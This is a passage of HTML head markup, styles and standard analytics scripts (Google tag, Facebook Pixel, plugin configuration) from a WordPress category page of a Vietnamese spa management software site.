.pum-theme-4432 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 4433: Framed Border */
.pum-theme-4433, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-4433 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-4433 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4433 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4433 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 4434: Floating Bar - Soft Blue */
.pum-theme-4434, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-4434 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-4434 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4434 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-4434 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4435: Content Only - For use with page builders or block editor */
.pum-theme-4435, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4435 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-4435 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4435 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-4435 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-10663 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' id='essensial-blocks-blocks-localize-js-extra'>
/* <![CDATA[ */
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/idspa.vn\/wp-content\/plugins\/essential-blocks\/","eb_wp_version":"6.1","eb_admin_url":"https:\/\/idspa.vn\/wp-admin\/","rest_rootURL":"https:\/\/idspa.vn\/wp-json\/","ajax_url":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","enabled_blocks":{"accordion":{"label":"Accordion","value":"accordion","visibility":"true"},"button":{"label":"Button","value":"button","visibility":"true"},"call_to_action":{"label":"Call To Action","value":"call_to_action","visibility":"true"},"countdown":{"label":"Countdown","value":"countdown","visibility":"true"},"dual_button":{"label":"Dual Button","value":"dual_button","visibility":"true"},"flipbox":{"label":"Flipbox","value":"flipbox","visibility":"true"},"advanced_heading":{"label":"Advanced Heading","value":"advanced_heading","visibility":"true"},"image_comparison":{"label":"Image Comparison","value":"image_comparison","visibility":"true"},"image_gallery":{"label":"Image Gallery","value":"image_gallery","visibility":"true"},"infobox":{"label":"Infobox","value":"infobox","visibility":"true"},"instagram_feed":{"label":"Instagram Feed","value":"instagram_feed","visibility":"true"},"interactive_promo":{"label":"Interactive Promo","value":"interactive_promo","visibility":"true"},"notice":{"label":"Notice","value":"notice","visibility":"true"},"parallax_slider":{"label":"Parallax Slider","value":"parallax_slider","visibility":"true"},"pricing_table":{"label":"Pricing Table","value":"pricing_table","visibility":"true"},"progress_bar":{"label":"Progress Bar","value":"progress_bar","visibility":"true"},"slider":{"label":"Slider","value":"slider","visibility":"true"},"social":{"label":"Social Icons","value":"social","visibility":"true"},"social_share":{"label":"Social Share","value":"social_share","visibility":"true"},"team_member":{"label":"Team Member","value":"team_member","visibility":"true"},"testimonial":{"label":"Testimonial","value":"testimonial","visibility":"true"},"toggle_content":{"label":"Toggle Content","value":"toggle_content","visibility":"true"},"typing_text":{"label":"Typing Text","value":"typing_text","visibility":"true"},"wrapper":{"label":"Wrapper","value":"wrapper","visibility":"true"},"number_counter":{"label":"Number Counter","value":"number_counter","visibility":"true"},"post_grid":{"label":"Post Grid","value":"post_grid","visibility":"true"},"feature_list":{"label":"Feature List","value":"feature_list","visibility":"true"},"row":{"label":"Row","value":"row","visibility":"true"},"table_of_contents":{"label":"Table Of Contents","value":"table_of_contents","visibility":"true"},"fluent_forms":{"label":"Fluent Forms","value":"fluent_forms","visibility":"true"},"advanced_tabs":{"label":"Advanced Tabs","value":"advanced_tabs","visibility":"true"},"advanced_navigation":{"label":"Advanced Navigation","value":"advanced_navigation","visibility":"true"},"woo_product_grid":{"label":"Woo Product Grid","value":"woo_product_grid","visibility":"true"},"advanced_image":{"label":"Advanced Image","value":"advanced_image","visibility":"true"},"wpforms":{"label":"WPForms","value":"wpforms","visibility":"true"},"post_carousel":{"label":"Post Carousel","value":"post_carousel","visibility":"true"},"advanced_video":{"label":"Advanced Video","value":"advanced_video","visibility":"true"},"popup":{"label":"Popup","value":"popup","visibility":"true"},"openverse":{"label":"Openverse","value":"openverse","visibility":"true"},"nft_gallery":{"label":"NFT Gallery","value":"nft_gallery","visibility":"true"}},"is_fluent_form_active":"","fluent_form_lists":"[]","is_wpforms_active":"false","wpforms_lists":"[\"Create a Form First\"]","is_templately_installed":"","is_templately_active":"","woocommerce_active":"false","nft_nonce":"6f858c4186","openverse_nonce":"39fd6bda73","openverse_item_nonce":"9006b139f3","openverse_reg_nonce":"2cab141707","openverse_auth_nonce":"5aa584e759"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=3.8.6' id='essensial-blocks-blocks-localize-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='simple-likes-public-js-js-extra'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/inc/backend/js/simple-likes-public.js?ver=0.5' id='simple-likes-public-js-js'></script>
<link rel="https://api.w.org/" href="https://idspa.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://idspa.vn/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idspa.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idspa.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MC9HWX9N6M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MC9HWX9N6M');
</script>
<script type = "application / ld + json" > { "@context" : "https://schema.org/" , "@type" : "Sản phẩm" , "name" : " 
   IDSPA - Phần mềm quản lý Spa" , " hình ảnh " : "
   https://idspa.vn/" } </script>
<!-- Facebook Pixel Code -->
<script>
window.fbAsyncInit = function() {
    FB.init({
      appId      : '1288043535554755',
      xfbml      : true,
      version    : 'v21.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
	
	
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '672276493708040'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="eKigPt-nkwcc7dEfc1T_k1EI4iIT_LXCSD4LJcdZo-Y" />			<style>
				.hotline-phone-ring-circle {
					border-color: #dd3333;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #dd3333;
				}
			</style>

							<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
				        <script>
                    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '672276493708040', {}, {
    "agent": "wordpress-6.1.1-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-150x150.png" sizes="32x32" />
<link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<meta name="msapplication-TileImage" content="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body, button, input, select, optgroup, textarea {
	font-family: arial, helvetica, sans-serif !important;
	font-size: 17px
}
#site-logo{
	min-width: 145px;
}
@media only screen and (max-width: 1199px){
	.main-navigation > ul > li{
		margin: 0 14px;
	}
}
body, button, input, select, optgroup, textarea {
	    color: #000;
}
.is-stuck .main-navigation ul.menu > li > a {
	color:#000;
}
.pum-container {
	top: 100px !important;
}		</style>
		</head>

<body class="archive category category-uncategorized category-1 elementor-beta elementor-default elementor-kit-5302">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" 